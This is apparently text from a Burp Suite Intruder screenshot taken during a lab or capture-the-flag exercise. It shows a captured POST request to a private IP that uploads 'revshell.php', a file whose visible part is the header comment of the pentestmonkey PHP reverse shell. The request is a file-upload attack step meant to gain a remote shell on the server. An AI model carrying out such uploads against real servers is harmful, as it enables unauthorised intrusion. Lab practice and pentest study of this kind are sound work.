 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.177.7:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.177.7:3333
3 Content-Length: 5783
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.177.7:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryERMwaKAoPqmd8CrT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.177.7:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryERMwaKAoPqmd8CrT
16 Content-Disposition: form-data; name="file"; filename="revshell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
? Search... 0 highlights Clear
0 payload positions Length: 6451